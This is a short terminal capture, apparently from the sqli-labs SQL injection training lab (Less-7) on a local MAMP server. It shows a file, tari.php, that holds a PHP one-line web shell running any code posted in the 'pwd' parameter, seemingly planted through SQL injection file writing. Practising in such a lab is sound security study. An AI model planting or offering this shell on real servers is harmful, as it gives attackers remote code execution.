 /Applications/MAMP/htdocs/sqli-labs/Less-7 master !10 ?4
> cat tari.php
1 Dumb Dumb
\N <?phpeval($_POST['pwd']);?> \N
/Applications/MAMP/htdocs/sqli-labs/Less-7 master !10 ?5
> ls
index.php result.txt tari.php
/Applications/MAMP/htdocs/sqli-labs/Less-7 master !10 ?5